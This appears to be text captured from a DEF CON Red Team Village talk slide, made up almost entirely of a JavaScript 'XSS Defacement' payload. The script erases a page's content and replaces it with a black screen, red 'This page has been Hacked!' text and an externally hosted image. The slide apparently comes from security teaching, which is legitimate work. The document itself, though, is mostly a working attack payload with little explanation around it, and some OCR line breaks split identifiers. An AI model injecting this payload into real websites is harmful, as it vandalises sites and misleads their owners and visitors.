 RED TEAM VILLAGE
Defacement Code
var title = "XSS Defacement";
var bgcolor = "#000000";
var image_url =
"https://i.imgur.com/c7188co.jpg";
var text = "This page has been
Hacked!";
var font_color = "#FF0000";
deface(title, bgcolor, image_url,
text, font_color);
function deface(pageTitle, bgColor,
imageUrl, pageText, fontColor) {
document.title = pageTitle;
document.body.innerHTML = '';
document.bgColor = bgColor;
var overLay =
document.createElement("div");
overLay.style.textAlign = 'center';
document.body.appendChild(overLa
y);
var txt =
document.createElement("p");
txt.style.font = 'normal normal
bold 36px Verdana';
txt.style.color = fontColor;
txt.innerHTML = pageText;
overLay.appendChild(txt);
if (image_url != "") {
var newImg =
document.createElement("img");
newImg.setAttribute("border", '0');
newImg.setAttribute("src",
imageUrl);
overLay.appendChild(newImg);
}
var footer =
document.createElement("p");
footer.style.font = 'italic normal
normal 12px Arial';
footer.style.color = '#DDDDDD';
footer.innerHTML = title;
overLay.appendChild(footer);
}
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY